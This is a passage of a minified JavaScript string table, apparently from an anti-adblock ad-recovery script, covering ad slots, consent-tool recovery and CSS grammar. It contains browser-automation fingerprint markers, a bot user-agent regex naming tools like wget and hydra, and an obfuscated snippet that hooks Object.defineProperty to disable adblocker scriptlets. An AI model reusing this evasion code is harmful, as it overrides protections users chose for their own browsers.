<query-in-parens>]*]","width|height|block|inline|self-block|self-inline","appendData","cultureg","[discretionary-ligatures|no-discretionary-ligatures]","adsbygoogle","vendor","apply","[auto|<length-percentage>]{1,4}","/getconfig/sodar","<'flex-basis'>","syntax","trident","<box>|border|text","consumeUntilBalanceEnd","for","r script executed more than once","matrix( <number>#{6} )",'<a href="',"fminer","translateY( <length-percentage> )","Position rule '","isDelim","Match","encodeUrl","visibility","intersectionRect","Zm1qeA==","visit","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","set","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","[<layer-name>#|<layer-name>?]","CDC-token","block","isVisibleDocument","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","webkitMediaStream","<ray()>|<url>|<basic-shape>","isArray","true|false","article","auto|none|preserve-parent-color","msie"," is not a constructor or null","normal|sub|super","Element_setAttribute","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","_phantom","navigator.permissions.query is not a function","<symbol> <symbol>?","https://static.criteo.net/js/ld/publishertag.prebid.js","<relative-real-selector>#","<calc-product> [['+'|'-'] <calc-product>]*","nightmare","<ns-prefix>? <ident-token>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Window_setTimeout","abs( <calc-sum> )","outerWidth","rem","invert( <number-percentage> )","innerHTML","phantomjs","scrollX","_array","[lining-nums|oldstyle-nums]","symbol","<'border-bottom-right-radius'>","exp( <calc-sum> )","cursor","<mf-name> : <mf-value>","blocked","decode","Scheduler Terminated with unexpected non-error instance: ","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<geometry-box>#","true","opts",".gamezop.com","endpoint","visible|hidden|collapse","horizontal|vertical|inline-axis|block-axis|inherit","[restore-rejections] restoreDeferredRejections__nonadblock","caption|icon|menu|message-box|small-caption|status-bar","findDeclarationValueFragments","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","root","loader","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","walkContext","Boolean","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getTokenStart","HEAD","drop-shadow( <length>{2,3} <color>? )","<length-percentage>&&hanging?&&each-line?","target","_parent","cache_is_blocking_acceptable_ads","process","contentAreaSelectors","ZWhvcg==","leftComparison","read-only|read-write|read-write-plaintext-only","CefSharp","slice","<'margin-inline-start'>","lvmin","dark","/widgets.html","comma","auto|<svg-length>","1158945XChuAk","success","timesofindia.indiatimes.com","css","[Profile Handler]","visible|hidden|clip|scroll|auto","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","consents","Inventory(","fmget_targets","normal|break-word","cmpStr","consumeFunctionName","emit","html","<line-style>{1,4}","<relative-real-selector-list>","joinAdInterestGroup","none|<position-area>","miter|round|bevel","/cdn/adx/open/integration.html","$cdc_asdjflasutopfhvcZLmcf","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","EOF-token","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","add","this.href='https://paid.outbrain.com/network/redir","layer(","isElementDisplayNoneImportant","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical"," used broken syntax definition ","onmessage","[common-ligatures|no-common-ligatures]","originalColumn","didomiConfig","visible|auto|hidden","idx","_Selenium_IDE_Recorder","Invalid base64 digit: ","parseContext","String_replace","Identifier is expected but function found","auto||<ratio>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","( <declaration> )","none|all|[digits <integer>?]","AtruleDescriptor","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Condition is expected"," undefined","blocking_ads","atrule","window.top._df.t","lvw","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","get","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Value","appendList","hasFocus","Css","auto|start|end|center|baseline|stretch","Block","<length>|<percentage>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","insertData","as_selected","detect","adUnits","class","plugins","parent_after","counters( <counter-name> , <string> , <counter-style>? )","https://m1.openfpcdn.io/botd/v","encode","unknown","sdk_version","HTMLMetaElement","cache_is_blocking_ads","<'inset'>","<'inset-block-start'>","gpt-firstimpression","gpt-adshield","reason","<'padding-left'>{1,2}","selector","<number>|<percentage>|none","as_inmobi_cmp_host","url(","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","none|capitalize|uppercase|lowercase|full-width|full-size-kana","assign","<complex-selector>#","log","mode","originalPositionFor","none|all|<dashed-ident>#","[Bot] bot UA detected, ua=","unset","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","purpose","parentNode","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","tokenBefore","<'min-inline-size'>","skipUntilBalanced","nodes","shouldPageviewOnUrlChange","a2Zwdg==","<'margin-inline'>","gdprApplies","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","children","removeItem","urlFilter","svmin","<line-style>","addEventListener","ddg/","getSlots","<'top'>{1,4}","[<type-selector>? <subclass-selector>*]!","firefox_etp_enabled","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","CSSMozDocumentRule","declarators","none|chained","<complex-real-selector>#","opacity","Hex digit or question mark is expected","[[<integer>|infinite]{2}]#|auto","debug","none|[<svg-length>+]#","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","form","Keyword","WhiteSpace","block|inline|run-in","scanWord","connection","fromCodePoint","<number>|<dimension>|<ident>|<ratio>","Performance.network","[<length-percentage>|top|center|bottom]#","Response","Raw","<'text-wrap-mode'>||<'text-wrap-style'>","pubkey","ric","fuse","_mappings","replacingPlaceholders","<keyframe-block>+","child|young|old","inline|block|horizontal|vertical","requestBids","<'caret-color'>||<'caret-shape'>"," is blocked.","atrules","__as_ready_resolve","auto|<length-percentage>","__gpp not found within timeout","pluginsLength","pub_300x250m","skewY( [<angle>|<zero>] )","Wrong value `","Expect an apostrophe","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","path","matcher","[full-width|proportional-width]","gpt_disabled","SharedWorker","isSafari","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","explicit","step-start|step-end|steps( <integer> [, <step-position>]? )","1aEtnnm","inherit","scale3d( [<number>|<percentage>]#{3} )","coachjs","unsortedForEach","revert","setSource","clientWidth","span","<time>#","gpt-minutemedia","<family-name>","contentWindow","[<counter-name> <integer>?]+|none","none|blink","open","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<grid-line> [/ <grid-line>]?","<length-percentage>|min-content|max-content|auto","marker-end",'<\/script><script src="',"performance","getItem","Operator","img_","sources","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","slimerjs","players","grayscale( <number-percentage> )","none|always|column|page|spread","navigator","[<bg-layer> ,]* <final-bg-layer>","type","HTMLElement","mismatchLength","<unknown>","<length-percentage>","resolve","handlers","0d677ebc-1f69-4f65-bda7-2e402eb202d5","isTcfRequired","outerHTML","action","ar-yahoo-v1","<percentage>|<length>","dump","insertRule","stopPropagation","frameScript","saturate( <number-percentage> )","prependData","domAutomation","auto|<integer>","MessageEvent_data","<counter-style-name>","charCode","<'border-top-color'>{1,2}","isEmpty","nextCharCode"," used missed syntax definition ","\n--","<number [0,1]>","Event","__gppLocator","normal||[size|inline-size]","parseSourceMapInput","isBlocked","isElementDisplayNone","Node_baseURI","backgroundImage","preload","runAdAuction"," cmp...","/cgi-bin/PelicanC.dll"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","filter:","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","consumeUntilLeftCurlyBracket","shardingIndex","window.PluginArray is undefined","none|<integer>","[recoverTcfCMP] inserting ","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<keyframe-selector># { <declaration-list> }","transferSize","rex","Combinator is expected","lastIndexOf","skipWs","loaded","Scope","didomi","parseFromString","from","cdn-exchange.toastoven.net","as_adblock","start","tokenEnd","interstitial","document.documentElement is undefined","normal|<feature-tag-value>#",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"opt/","<'bottom'>","[<filter-function>|<url>]+","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","googletag","send","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","ORDERED_NODE_ITERATOR_TYPE","normal|italic|oblique <angle>{0,2}","VENDOR","[pack|next]||[definite-first|ordered]","<'inset-block-end'>","unit","block|inline|x|y","startOffset","Terminate - profile not found","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","auto|<custom-ident>","raider.io","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","element out of viewable window","end","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","layer( <layer-name> )","prev","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","lookupType","DisallowEmpty","cmVzZXJ2ZWQxSW5wdXQ=","refresh","deep","lvmax","getWindowId","Intl","log( <calc-sum> , <calc-sum>? )","state","<font-weight-absolute>|bolder|lighter","callback","reset","<!DOCTYPE html>","__webdriver_script_function","auto|thin|none","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","(-token","isElementVisibilityHidden","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","base[href]","none|in-flow|all","mozInnerScreenX","_self","getElementsByClassName","reserved1Output","Reflect","isGecko","feature","<script>","Function.prototype.bind is undefined","last_bfa_at","invalid protect-id prefix: ","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","useractioncomplete","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","disableNativeAds","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","que","inventory","not","<html ","lvi","stylesheet","parentElement","none|<offset-path>||<coord-box>",", scrollY: ","getBoundingClientRect","Destroying interstitial slots : ","recovery","entries","wdioElectron","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","releaseCursor","should_apply_gdpr","server","</pre>",'"><\/script>',"BatteryManager","rlh","chromium","PerformanceEntry","Mesa OffScreen","response","exportSnapshot","flex","Not a Declaration node","inventory-removal-key","http://api.dable.io/widgets/","insert","getSlotId","none|railed","close","consume","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","$chrome_asyncScriptInfo","top|bottom|block-start|block-end|inline-start|inline-end","sepia( <number-percentage> )","external","Module","Identifier or asterisk is expected","rawMessage","protectCss","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","none|text|all|-moz-none","none|element|text","forEachToken","setPAAPIConfigForGPT","domain switch: no src attribute","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","[diagonal-fractions|stacked-fractions]","Token","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","var(","recognizer","declaration","<'inset-inline'>","startsWith","center","<combinator>? <complex-selector>","iterateNext","<'rest-before'> <'rest-after'>?","HTMLElement_style","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Failed to decode protect-id: id is empty","gpt-interworks","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<ident-token> : <declaration-value>? ['!' important]?","CDO-token","querySelector","__as_rej","<declaration-value>","none|<image>|<mask-source>","text_ad","getGPPData","compact","player","alphaStr","isCmpBlockedFinally: ","Window_requestIdleCallback","first","redirected","attributes","_sourceRoot","document","localeCompare","reserved2Input","mixed|upright|sideways","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","cef","not <media-in-parens>","?as-revalidator=","auto|<anchor-name>","signalStatus","as_inventories","decorate","www.whatcar.com","Unsupported version: ","__fpjs_d_m","TypeSelector","cp.edl.co.kr","none|<custom-ident>+","dggn","edl","Blocked ","attributionsrc","<string> [<integer>|on|off]?","currentScript","gpt_disabled_by_missing_tcf","Profile is null or undefined","/pagead/drt/ui","FeatureRange","text","[historical-ligatures|no-historical-ligatures]","IFrame","inset?&&<length>{2,4}&&<color>?","light-dark( <color> , <color> )","defineSlot","sticky","notifications","args","<body",'Identifier "',"tokens","No element indexed by ","auto|fixed","100%","ldoceonline.com","Element_getAttribute","aditude","<single-transition>#","nextState","filterNthElements","<dashed-ident>","<'left'>","semicolon-token","gpt-geniee","<number-zero-one>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","infinite|<number>","cmVzZXJ2ZWQyT3V0cHV0","enliple","_fa_","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]",'style="background-color: ',"eat","nextSibling","replaceScriptElementAsync","revert-layer","__driver_unwrapped","querySelectorAll","none|forwards|backwards|both","<'margin-bottom'>","mediaType","<image>|<color>","none|[<shape-box>||<basic-shape>]|<image>","closest","__selenium_evaluate","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","\n  syntax: ","anymind","snigel","none|<shadow>#","Element_removeAttribute","ZndiaA==","singleNodeValue","terms","<frequency>|<percentage>","auto|<color>","evalLength","<'max-inline-size'>","appendChild","[( <scope-start> )]? [to ( <scope-end> )]?","normal|reset|<number>|<percentage>","open-quote|close-quote|no-open-quote|no-close-quote","textAd","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","window.top.confiant.services().onASTAdLoad","renderer","getLocation","[row|column]||dense","fonts.googleapis.com","computeSourceURL","cooktoria.com","getType","recoverCMP","query","show|hide","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","reserved2","__webdriver_unwrapped","function","types","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<time>|<percentage>","destroySlots","contains","adapi.inlcorp.com","toLowerCase","cmVzZXJ2ZWQxT3V0cHV0","selenium","xlink:href","<'margin-block'>","webkit","element-selector","label","[<length>|<number>]{1,4}","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","normal|text|emoji|unicode","detections","<svg-length>","{-token","[none|<dashed-ident>]#","vmin","isAdBlockerDetected"," > div { justify-content:center; } #","responseURL","element display none important","[[auto|<length-percentage>]{1,2}]#","<font-stretch-absolute>","consumeUntilSemicolonIncluded","parseInt","string","ads-partners.coupang.com","Identifier is expected","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<length>|thin|medium|thick","writable","def","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","window.parent.parent.confiant.services().onASTAdLoad","compareByGeneratedPositionsDeflated","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","reversed( <counter-name> )","[<ident-token>|'*']? '|'","N is expected","<compound-selector> [<combinator>? <compound-selector>]*","none|<track-list>|<auto-track-list>","always|[anchors-valid||anchors-visible||no-overflow]","dvmin","Invalid protect url: ","hsl|hwb|lch|oklch","navigator.productSub is undefined","baseline|sub|super|<svg-length>","s.amazon-adsystem.com","left|right|none|inline-start|inline-end","onWhiteSpace","sort","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<'border-top-style'>","Layer","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","60DBckaj","findIndex","Window","srcdoc","<'margin-block-start'>","generate","blocked_filters","right","port2","previousSibling","pageview_id","edg/","none|auto|textfield|menulist-button|<compat-auto>","[<line-names>|<name-repeat>]+","defineOutOfPageSlot","insertList","leaveAdInterestGroup","video","<'position-try-order'>? <'position-try-fallbacks'>","addConnectionHandler","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Terminate - empty profile","config","[AdBlockDetector] Snippet adblock detected","loc","c3ZtbQ==","toSetString","gamezop.com","<pseudo-element-selector> <pseudo-class-selector>*","jsHeapSizeLimit","Forward report url to engineers","input","//# sourceURL=rtb_adm.js","url-path-equal","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","port1","bad-string-token","<'margin-right'>","custom-ident","none|[<number>|<percentage>]{1,3}","FontFace","[<declaration>? ';']* <declaration>?","<number>|<percentage>","auto|<animateable-feature>#","ar-v1","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Percentage","Parentheses","/analytics?host=","map","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","random","userLanguage","<html><head></head><body></body></html>","frame","auto|wrap|nowrap","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","offset","<image>","<empty string>",": [left|right|first|blank]","clamp( <calc-sum>#{3} )","prependList","Window_fetch","memoryLimitThreshold","https://fb.html-load.com","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","cap","RENDERER","normal|<try-size>","adpushup","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","json","<paint>","logicieleducatif.fr","[<family-name>|<generic-family>]#","visualViewport","layer","<html><head><script>","removeChild","nextElementSibling","buildID","Property","window.parent.parent.apstag.runtime.callCqWrapper","repeat","gpt-rubicon","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","padding|border","<feature-value-block>+","match","recover_cmp_active","eventSampleRatio","forEachRight","marker-start","Wrong node type `","as_inmobi_cmp_id","[recovery] __tcfapi tcString is empty in GDPR region. value: ","matchAtruleDescriptor","prebid","responseType","Atrule","<number>|<angle>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Unexpected syntax '","initial","cmpId","getRandomValues","window.parent.document.domain;","onParseError","calc( <calc-sum> )","false","__fxdriver_evaluate","monitoring",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"HTMLStyleElement","gpt-andbeyond","aXJycg==","Node","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Unknown at-rule descriptor","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","matchDeclaration","__nightmare","'>'|'+'|'~'|['|' '|']","__$webdriverAsyncExecutor","yahoo-mail-v1","script_abort","addModule","hypot( <calc-sum># )","[recoverTcfCMP] __tcfloaded_cache","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","getCategoryExclusions","<'top'>{1,2}","__esModule","consumeUntilLeftCurlyBracketOrSemicolon","-apple-system|BlinkMacSystemFont","Hyphen minus","<'border-top-width'>","gecko/","auto? [none|<length>]","[clip|ellipsis|<string>]{1,2}","container","[auto|<integer>]{1,3}","split","cqh","Y29rcQ==","/prebid.js","<length>{1,2}","auto|touch","none|mandatory|proximity","str","[recoverTcfCMP] __tcfloaded_cache set. Value: ","nightmarejs","__proto__","Declaration","supports(","auto|<position>","sendBeacon","Generator is already executing.","<'border-style'>","none|proximity|mandatory",".start","getConsentMetadata","browserKind","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","border-box|padding-box|content-box","[object Intl]",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"addIframeVisibilityCheckHandler",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<rectangular-color-space>|<polar-color-space>|<custom-color-space>","reportToSentry","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","SYN_URG","combo","auto|balance|stable|pretty","[alternate||[over|under]]|inter-character","display:none","image-set( <image-set-option># )","Nth","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","getLocationRange","protectHtml","flex-direction","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Number, dimension, ratio or identifier is expected",", y: ","Unknown at-rule","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","MessageEvent","collect","Url or Function is expected","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","relative","<'inline-size'>","num","[AdBlockDetector] page unloaded while checking request block. ","attributionSrc","firstChild","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","isVisibleContent","rtt","!term","forceBraces","dppx","copyScriptElement","addMapping","__webdriverFunc","done","viewport","xyz|xyz-d50|xyz-d65","as_session_id","<bg-size>#","getOutOfPage","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","gpt-adapex","<length-percentage>|closest-side|farthest-side","adshield",".pages.dev"," or hex digit","appVersion","appendScriptElementAsync","abs","https://07c225f3.online","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","max( <calc-sum># )","grad","positions","nextNonWsCode","pathname","structure","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","urlGenerate","gpt-clickio","insertAdjacentElement","aXRoYw==","abTest","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","number-token","<url>+","is_ads_blocked","base","none|discard-before||discard-after||discard-inner",")-token","recover_cmp_region","<counter-style-name>|symbols( )","decodeURIComponent","color( <colorspace-params> [/ [<alpha-value>|none]]? )","getAtrulePrelude","notificationPermissions","gpt",".setPAAPIConfigForGPT","ssmas","httpEquiv","[jis78|jis83|jis90|jis04|simplified|traditional]","invalid protect-id key: ",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"error","default","auto|isolate","title","<feature-value-declaration>","7UdIxRi","uBlock Origin","bidsBackHandler","media","content","normal|<length>","` should not contain a prelude","xhr","normal|break-word|anywhere","center|start|end|self-start|self-end|flex-start|flex-end","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<clip-source>|[<basic-shape>||<geometry-box>]|none","Profile","tb|rl|bt|lr","mousemove","add|subtract|intersect|exclude","nullable","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<integer>|auto","substring","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","reserved1","createSingleNodeList","none|[x|y|block|inline|both] [mandatory|proximity]?","( <style-condition> )|( <style-feature> )|<general-enclosed>","<color>","_sorted","createDescriptor","SECSSOBrowserChrome","visible","auto|smooth","clean","userAgent","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","modifier","raptive","matched","<line-width>","start|middle|end","[<box>|border|padding|content|text]#","navigator.permissions is undefined","target-text( [<string>|<url>] , [content|before|after|first-letter]? 